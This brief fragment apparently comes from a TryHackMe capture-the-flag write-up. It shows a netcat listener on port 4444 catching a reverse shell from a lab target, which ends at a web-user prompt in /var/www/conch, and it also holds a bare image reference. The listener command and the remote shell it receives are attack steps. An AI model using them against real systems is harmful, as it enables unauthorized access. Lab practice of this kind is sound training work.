 root@ip-10-129-65-41:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.165.183 40978
roomservice@tryhackme-2404:/var/www/conch$